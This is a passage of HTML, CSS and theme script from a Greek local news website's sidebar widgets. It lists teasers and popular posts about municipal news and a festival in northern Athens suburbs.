                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_122_f30  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_122_f30{
                    vertical-align: baseline;
                }.tdi_122_f30 .wpb_wrapper,
				.tdi_122_f30 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_122_f30 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_123_560 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_123_560" >
<style>
.td-theme-wrap .tdi_123_560 .td-block-title > *,
            .td-theme-wrap .tdi_123_560 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_123_560 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_123_560 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_123_560 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_123_560 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_560 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_123_560 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_123_560 .td_quote_on_blocks,
            .td-theme-wrap .tdi_123_560 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_123_560 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_123_560 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_123_560 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_560 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_123_560 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_123_560 .td-read-more a,
            .td-theme-wrap .tdi_123_560 .td-weather-information:before,
            .td-theme-wrap .tdi_123_560 .td-weather-week:before,
            .td-theme-wrap .tdi_123_560 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_123_560 .td-post-category,
            .td-theme-wrap .tdi_123_560 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_123_560{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_560{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_123_560 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_123_560 .entry-thumb{
					background-position: center 50%;
				}.tdi_123_560 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_123_560 .td-image-container,
				.ie11 .tdi_123_560 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_123_560 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_123_560 .td-module-meta-info,
				.ie11 .tdi_123_560 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_123_560 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_123_560 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_123_560 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_123_560 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_123_560 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_123_560 .td-post-vid-time{
					display: block;
				}.tdi_123_560 .td-post-category{
					display: none;
				}.tdi_123_560 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_123_560 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_123_560 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_123_560 .td-read-more{
					display: none;
				}.tdi_123_560 .td-post-author-name{
					display: none;
				}.tdi_123_560 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_123_560 .td-icon-star,
                .tdi_123_560 .td-icon-star-empty,
                .tdi_123_560 .td-icon-star-half{
					font-size: 15px;
				}.tdi_123_560 .td-module-comments{
					display: none;
				}.tdi_123_560 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_123_560 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_123_560 .td-module-title a{
					color: #ffffff;
				}.tdi_123_560 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_123_560 .td-block-title a,
				.tdi_123_560 .td-block-title span{
					font-size:18px !important;
				}.tdi_123_560 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_123_560 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123_560 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_560 .td-module-container:before{
					bottom: -13px;
				}.tdi_123_560 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_560 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_560 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_560 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_123_560 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_123_560 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_123_560 .td-module-container:before{
					bottom: -10px;
				}.tdi_123_560 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_560 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_560 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_123_560 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_123_560 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_560 .td-module-container:before{
					bottom: -13px;
				}.tdi_123_560 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_560 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_560 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_123_560 = new tdBlock();
block_tdi_123_560.id = "tdi_123_560";
block_tdi_123_560.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_123_560","tdc_css_class":"tdi_123_560","tdc_css_class_style":"tdi_123_560_rand_style"}';
block_tdi_123_560.td_column_number = "1";
block_tdi_123_560.block_type = "td_flex_block_1";
block_tdi_123_560.post_count = "3";
block_tdi_123_560.found_posts = "1560";
block_tdi_123_560.header_color = "";
block_tdi_123_560.ajax_pagination_infinite_stop = "";
block_tdi_123_560.max_num_pages = "520";
tdBlocksArray.push(block_tdi_123_560);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_123_560 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_125_ffe  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_125_ffe{
                    vertical-align: baseline;
                }.tdi_125_ffe .wpb_wrapper,
				.tdi_125_ffe .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125_ffe .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_126_ffc widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_126_ffc" >
<style>
.td-theme-wrap .tdi_126_ffc .td-block-title > *,
            .td-theme-wrap .tdi_126_ffc .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_126_ffc .td-subcat-item a:hover,
            .td-theme-wrap .tdi_126_ffc .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_126_ffc .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_126_ffc .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_ffc .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_126_ffc .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_126_ffc .td_quote_on_blocks,
            .td-theme-wrap .tdi_126_ffc .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_126_ffc .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_126_ffc .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_126_ffc .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_ffc .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_126_ffc .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_126_ffc .td-read-more a,
            .td-theme-wrap .tdi_126_ffc .td-weather-information:before,
            .td-theme-wrap .tdi_126_ffc .td-weather-week:before,
            .td-theme-wrap .tdi_126_ffc .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_126_ffc .td-post-category,
            .td-theme-wrap .tdi_126_ffc .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_ffc{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126_ffc .td-cat-name{
					color: #ffffff;
				}.tdi_126_ffc .td-cat-no{
					color: #ffffff;
				}.tdi_126_ffc li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_126_ffc li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_126_ffc .td-block-title a,
				.tdi_126_ffc .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126_ffc li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voreiageitonia.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/"><span class="td-cat-name">Χωρίς κατηγορία</span><span class="td-cat-no">1</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%bc%ce%b1%cf%82/"><span class="td-cat-name">Ο Δήμος μας</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Κοινωνικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Χολαργός</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/"><span class="td-cat-name">Παπάγου</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/"><span class="td-cat-name">Διάφορα</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_128_070  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128_070{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128_070,
				.tdi_128_070 .tdc-inner-columns{
				    display: block;
				}.tdi_128_070 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_130_ec7  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130_ec7{
